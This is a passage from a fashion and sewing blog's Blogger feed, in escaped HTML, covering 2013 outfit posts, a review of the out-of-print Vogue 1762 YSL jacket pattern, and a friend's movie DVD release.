href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA_yyY612dDB_WB_xPfEmGyb8B9R69DmAMxxo2AjdG4Xi6C1i57Ji6l8B2-Tc6wJzahnfcvwd2nJLpv5AYZ7j172QdGtvfcU4ZTJIamwqWz_ZIiWJ7HkXooeKsgy9zi7FJR18s\/s1600\/Feb+4-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA_yyY612dDB_WB_xPfEmGyb8B9R69DmAMxxo2AjdG4Xi6C1i57Ji6l8B2-Tc6wJzahnfcvwd2nJLpv5AYZ7j172QdGtvfcU4ZTJIamwqWz_ZIiWJ7HkXooeKsgy9zi7FJR18s\/s640\/Feb+4-2.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd speaking of the World Champion Baltimore Ravens... Remember that movie, \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/The%20Coalition\" target=\"_blank\"\u003E\"The Coalition\" \u003C\/a\u003E\u003C\/b\u003Ethat I worked on? \u0026nbsp;Well... it's being released on DVD and Blu-Ray today! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpe0z99z43BdT1f4bOkolsRlPZJU7gPitLDN5sTBaSt317CpNcOVPILY9def2MHbk8mje0PMAQcGuPfH3q7nMrAAcnZn8X2Lk39xUadZBsDRkYf7Rl0yW_7tD2FOsR2Wtq6o\/s1600\/IMG_20130205_172037.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGpe0z99z43BdT1f4bOkolsRlPZJU7gPitLDN5sTBaSt317CpNcOVPILY9def2MHbk8mje0PMAQcGuPfH3q7nMrAAcnZn8X2Lk39xUadZBsDRkYf7Rl0yW_7tD2FOsR2Wtq6o\/s400\/IMG_20130205_172037.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJaZf3lGQnyocH4G_GoiqT_Og8dLQBYiVVcevBdf4xagnZT_jff6KOwrF0_LGWZ4I1seJT1XmNRZan0yIo82RfmEIhdKE7I86514bxmoGwamxFdg1IKEMinqDypQLyxAcgat3\/s1600\/Feb+4-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJaZf3lGQnyocH4G_GoiqT_Og8dLQBYiVVcevBdf4xagnZT_jff6KOwrF0_LGWZ4I1seJT1XmNRZan0yIo82RfmEIhdKE7I86514bxmoGwamxFdg1IKEMinqDypQLyxAcgat3\/s640\/Feb+4-5.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI couldn't be more excited and proud of my friend Monica Mingo, who wrote her dream down and made it happen! \u0026nbsp;And you have to know that Terrell Suggs is on cloud 9, after winning the Vince Lombardi trophy on Sunday night and today his first feature film is being released. \u0026nbsp;Sounds like a great week to me!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6VTw2hv67a2U_OPl-_GyKxw86pWwqV_9KZAdqC5j0ll1y5f83d6Grl7f8fQJo_9JSZ07iDhHgkC8UBYJN6jLapTbfnPQkTI89VHzeh29f7gnQeJLWbzjF_nDU6kND9OtKVUQ\/s1600\/Feb+4-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6VTw2hv67a2U_OPl-_GyKxw86pWwqV_9KZAdqC5j0ll1y5f83d6Grl7f8fQJo_9JSZ07iDhHgkC8UBYJN6jLapTbfnPQkTI89VHzeh29f7gnQeJLWbzjF_nDU6kND9OtKVUQ\/s640\/Feb+4-3.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the movie site -- \u003Cb\u003E\u003Ca href=\"http:\/\/www.magpictures.com\/thecoalition\/\" target=\"_blank\"\u003EThe Coalition\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;So if you're interested in seeing it, it's available at \u003Ca href=\"http:\/\/www.walmart.com\/ip\/22099761\" target=\"_blank\"\u003EWal-Mart\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.target.com\/p\/the-coalition-widescreen\/-\/A-14351770#?lnk=sc_qi_detaillink\" target=\"_blank\"\u003ETarget\u003C\/a\u003E, in-store and online. \u0026nbsp;And also \u003Ca href=\"http:\/\/www.amazon.com\/The-Coalition-Terrell-Suggs\/dp\/B00A47BVXY\"\u003EAmazon.com\u003C\/a\u003E. \u0026nbsp;If you see, let me know what you think about the wardrobe! \u0026nbsp;Oh... and the movie! ;-)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxDCt0oUnn4sq7zbnJi69wwTgpl4B01SN34DMYZWLLrUQYMmyLWSpDD7ZYic6GsueJswMuUkSgjaTiBjh_kc5QKjByqw7VMzKShfQkzV4JLkXXRK6R1W2C8MflMO8PMWkQDky\/s1600\/Feb+4-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxDCt0oUnn4sq7zbnJi69wwTgpl4B01SN34DMYZWLLrUQYMmyLWSpDD7ZYic6GsueJswMuUkSgjaTiBjh_kc5QKjByqw7VMzKShfQkzV4JLkXXRK6R1W2C8MflMO8PMWkQDky\/s640\/Feb+4-6.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWearing: \u0026nbsp;Pea coat: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003EVogue 2873\u003C\/a\u003E; striped top: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%206355\" target=\"_blank\"\u003EMcCall's 6355\u003C\/a\u003E; brocade moto jeans: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-2973-oop-baroque-moto-jeans.html\" target=\"_blank\"\u003EVogue 2973\u003C\/a\u003E; \u0026nbsp;sunnies: \u0026nbsp;Karen Walker; pumps: \u0026nbsp;Sam Edelman.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4573889335898966751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/what-im-wearing-mixed-prints-and-movie.html#comment-form","title":"26 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4573889335898966751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4573889335898966751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/what-im-wearing-mixed-prints-and-movie.html","title":"What I'm Wearing | Mixed Prints and a Movie!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s72-c\/Feb+4-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-867331457750431819"},"published":{"$t":"2013-02-04T01:00:00.000-06:00"},"updated":{"$t":"2013-02-04T09:43:38.238-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6404"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1762"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YSL"}],"title":{"type":"text","$t":"Review:  Vogue 1762 (OOP) | Weekend Wear!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s1600\/V1762-YSL-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s640\/V1762-YSL-4.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is OOP Vogue 1762 - Yves Saint Laurent (that's a designer label that makes me sit up and pay attention) from 1996. \u0026nbsp;It's from the YSL 1995 Fall RTW Collection. \u0026nbsp;Why did Vogue Patterns stop providing offerings from YSL?! \u0026nbsp;Those collections are always amazing!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVwRykhTgtM64DzUxFM3YUfYe0gdbbIK6UwPgEMwvHyX7wBecheRYR6N9due3FgHz0H35KxTPXZ2OIc_tSICLmRQYNgRIipS_svABuJe8nzxSUgt2ukAB1E-x3cl9udhsf2C_\/s1600\/V1762-YSL-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVwRykhTgtM64DzUxFM3YUfYe0gdbbIK6UwPgEMwvHyX7wBecheRYR6N9due3FgHz0H35KxTPXZ2OIc_tSICLmRQYNgRIipS_svABuJe8nzxSUgt2ukAB1E-x3cl9udhsf2C_\/s400\/V1762-YSL-1-3.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003EYSL Fall 1995 Collection\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI don't know if this pattern is quite old enough to be considered \"vintage\", even if it is almost 20 years old. \u0026nbsp;But just as I said when I made my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-1846-oop-more-classic.html\" target=\"_blank\"\u003E\u003Cb\u003EByron Lars\u003C\/b\u003E pattern\u003C\/a\u003E, it's about as much vintage as I can take without feeling all \"costumey\" or like I'm attending a theme party. \u0026nbsp;\u003Ca href=\"http:\/\/malepatternboldness.blogspot.com\/2013\/01\/costumey-dress-style-yea-or-nay.html#more\" target=\"_blank\"\u003EPeter \u003C\/a\u003Ewrote a great blog post on this very subject. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7t4kbN3QTTncLsLNyTJPpNbM_lJPu9eJM5cDOp0HxRKkE_vw6VIhUWR4EKPk5KVxwwej5FF6fgZgIQ67DBaN4lP-w9kSgjkAj_JTjLZ5NDVJ6GC2zDdjBlDTX6vdTNq_kQToo\/s1600\/V1762-YSL-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7t4kbN3QTTncLsLNyTJPpNbM_lJPu9eJM5cDOp0HxRKkE_vw6VIhUWR4EKPk5KVxwwej5FF6fgZgIQ67DBaN4lP-w9kSgjkAj_JTjLZ5NDVJ6GC2zDdjBlDTX6vdTNq_kQToo\/s640\/V1762-YSL-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe description of this pattern is: \u0026nbsp;\u003Ci\u003EVery loose-fitting, A-line, lined, below hip jacket has dropped shoulders, flap, pockets, back pleat, side slits, \u003Cstrike\u003Ecarriers\u003C\/strike\u003E, belt and long sleeves with pleat and shaped cuffs.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdtET8ShxI7N_xEicOXArSy8VfH1gC-ECs19LKEtIn7BoG7GBgJ_FxB-T5UbSe42SfIVi5y1ckRBUk6wf5rrpL5XLTw_iKgzy9LBuYg-l-XBRShVoRWcINSShiHJ5JZ_W6ljD\/s1600\/V1762-YSL-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdtET8ShxI7N_xEicOXArSy8VfH1gC-ECs19LKEtIn7BoG7GBgJ_FxB-T5UbSe42SfIVi5y1ckRBUk6wf5rrpL5XLTw_iKgzy9LBuYg-l-XBRShVoRWcINSShiHJ5JZ_W6ljD\/s640\/V1762-YSL-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn my last post, I mentioned that I'd misplaced a sheet of instructions. \u0026nbsp;Well, it was for this pattern. \u0026nbsp;So I completely winged it. \u0026nbsp;Right or wrong, this is how it turned out. \u0026nbsp;Pretty darn good if I do say so myself. \u0026nbsp;It looks pretty close to the runway version.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUs1kr8kHnZm0wc-AWCfzG16F4gJNwufeZzRLvHhSYTPTbXX6OQ5BHBbanCo9Rp-4e4IYFMQnFLxT2K9_IGk26bQzbVUKgGQq5nWLNNYiE65UIaflDRnlUb7apT6Ic_yx27JKG\/s1600\/V1762-YSL-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUs1kr8kHnZm0wc-AWCfzG16F4gJNwufeZzRLvHhSYTPTbXX6OQ5BHBbanCo9Rp-4e4IYFMQnFLxT2K9_IGk26bQzbVUKgGQq5nWLNNYiE65UIaflDRnlUb7apT6Ic_yx27JKG\/s640\/V1762-YSL-7.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBeing that this is an A-line\/dropped shoulder fitting jacket, I sewed it straight out of the envelope. \u0026nbsp;No alterations\/modifications needed. I did however omit the carriers. \u0026nbsp;I wanted the option of using different belts or no belt at all.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrBpi8lIVTz5_OW0hHf49XKfCNEjBLZSsYwSdDli8TwemqhjN2LNNDphsWEFXUytXT1G0kwRdZIo7law_C4I4tMsXJ75F2_Lpg3d_uT6iHBj-hqD09f97vBX2KK-b-Qye_QLA\/s1600\/V1762-YSL-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrBpi8lIVTz5_OW0hHf49XKfCNEjBLZSsYwSdDli8TwemqhjN2LNNDphsWEFXUytXT1G0kwRdZIo7law_C4I4tMsXJ75F2_Lpg3d_uT6iHBj-hqD09f97vBX2KK-b-Qye_QLA\/s400\/V1762-YSL-5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd even though the from the picture, I don't believe the pattern suggested... but I decided to edge stitch and top stitch. \u0026nbsp;It gave the jacket a more casual feel and the surplus style that I wanted. \u0026nbsp;And I really, really adore the French cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRpbnbLtKOQk8_5_BO6a5Brugex8osqf0Zq43W63T8r1jlx_v0sWGLfnG9zAigKQuZZ6Z_6zYSfpDhekelSCAbcQbLtsfjjl4E9PYyiR1BKQrXUTp9-aYEdF3uZECvQoGOMgt\/s1600\/V1762-YSL-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRpbnbLtKOQk8_5_BO6a5Brugex8osqf0Zq43W63T8r1jlx_v0sWGLfnG9zAigKQuZZ6Z_6zYSfpDhekelSCAbcQbLtsfjjl4E9PYyiR1BKQrXUTp9-aYEdF3uZECvQoGOMgt\/s640\/V1762-YSL-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy fabric is a \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=28628\u0026amp;icat_id=2\u0026amp;vgroup=\u0026amp;frompa=catlist\" target=\"_blank\"\u003Ecotton twill\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=9307\u0026amp;icat_id=12\u0026amp;vgroup=14060\u0026amp;frompa=catlist\" target=\"_blank\"\u003Ebuttons \u003C\/a\u003Eare both from Mood Fabrics.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/what-im-wearing-mccalls-6404-leather.html\" target=\"_blank\"\u003Efaux leather leggings\u003C\/a\u003E, Enzo Angiolini boots, Nine West clutch, BCBG necklace.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMy tip for not looking dated in these types of patterns (even though I think this jacket is pretty chic and timeless) is by mixing it with current styles and trends. \u0026nbsp;This way it will look modern and fresh.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/867331457750431819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/review-vogue-1762-oop-weekend-wear.html#comment-form","title":"34 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867331457750431819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867331457750431819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/review-vogue-1762-oop-weekend-wear.html","title":"Review:  Vogue 1762 (OOP) | Weekend Wear!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s72-c\/V1762-YSL-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5251317394549909237"},"published":{"$t":"2013-01-31T15:00:00.000-06:00"},"updated":{"$t":"2013-01-31T15:01:55.183-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gingham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8772"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8776"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"What I'm Wearing |  Camel, Yellow \u0026 Ripped Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s1600\/Jan+31-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s640\/Jan+31-1.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAfter a day of terrible weather that swept through the state, today is absolutely gorgeous! \u0026nbsp;A perfect January day... not unseasonably warm and not bitterly cold... just perfect!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwUK57mS_O8XzxYWzD31pJHUVBItCv6ccrE4CDx9lXwhXYaS2W5stSYSWta4ECfY-znNcS0RSKqqPa0qQNefkvXmzFplKI7ne2-6yvG2RGRQuAEtGcdfFFBJTzv4CpcaNyWcf\/s1600\/Jan+31-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwUK57mS_O8XzxYWzD31pJHUVBItCv6ccrE4CDx9lXwhXYaS2W5stSYSWta4ECfY-znNcS0RSKqqPa0qQNefkvXmzFplKI7ne2-6yvG2RGRQuAEtGcdfFFBJTzv4CpcaNyWcf\/s640\/Jan+31-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPerfect weather to toss on my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208776\" target=\"_blank\"\u003EVogue 8776 cape\u003C\/a\u003E...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3tQhVtZ9aRjP_zGopgHWhvcVrQfJfvpp9C35tWEav8ceN0sszjISmlHEdQt0KnLCz1AZMTYFnxVMDB7I2o6LOTZo_3MY_HqLnw1ArzZkyJWqyPBoQ0mzVcQ4Qz6GBlKnzbMD\/s1600\/Jan+31-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3tQhVtZ9aRjP_zGopgHWhvcVrQfJfvpp9C35tWEav8ceN0sszjISmlHEdQt0KnLCz1AZMTYFnxVMDB7I2o6LOTZo_3MY_HqLnw1ArzZkyJWqyPBoQ0mzVcQ4Qz6GBlKnzbMD\/s640\/Jan+31-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nthrown over my J. Crew cableknit sweater, my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/05\/inspired-by-pinterest-yellow-gingham.html\" target=\"_blank\"\u003Eyellow gingham shirt\u003C\/a\u003E\u0026nbsp;and my \u003Ca href=\"http:\/\/bit.ly\/Vx5kZ7\" target=\"_blank\"\u003EGap Vintage Flare jeans\u003C\/a\u003E (with my DIY distressing).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 